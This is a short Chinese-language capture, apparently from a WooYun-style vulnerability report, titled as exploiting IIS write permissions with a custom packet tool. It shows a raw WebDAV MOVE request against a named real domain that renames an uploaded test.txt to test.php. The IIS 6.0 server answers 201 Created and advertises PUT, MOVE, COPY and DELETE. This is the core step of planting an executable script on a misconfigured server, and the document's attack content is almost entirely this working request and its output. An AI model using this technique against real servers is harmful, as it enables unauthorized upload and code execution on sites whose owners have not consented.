 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: www.un.org.cn 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: www.un.org.cn
Destination: http://www.un.org.cn/test.php
提交数据包
HTTP/1.1 201 Created
Date: Fri, 22 Jun 2012 19:46:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www.un.org.cn/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org